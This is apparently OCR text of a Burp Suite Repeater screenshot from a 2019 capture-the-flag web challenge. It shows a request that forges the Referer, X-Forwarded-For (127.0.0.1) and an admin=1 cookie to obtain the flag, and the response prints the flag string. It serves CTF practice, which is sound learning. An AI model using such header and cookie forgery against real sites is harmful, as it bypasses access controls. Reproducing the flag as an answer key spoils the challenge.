 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
12 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST /week1/how/index.php HTTP/1.1
Host: 120.78.184.111:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:64.0) Gecko/20100101  Waterfox/50.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer: www.bilibili.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Cookie: admin=1
Upgrade-Insecure-Requests: 1
want=flag
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 29 Jan 2019 18:27:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 540
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>□□□□□</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
□□flag□ : <input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>hgame{hTTp_HeaDeR_iS_Ez}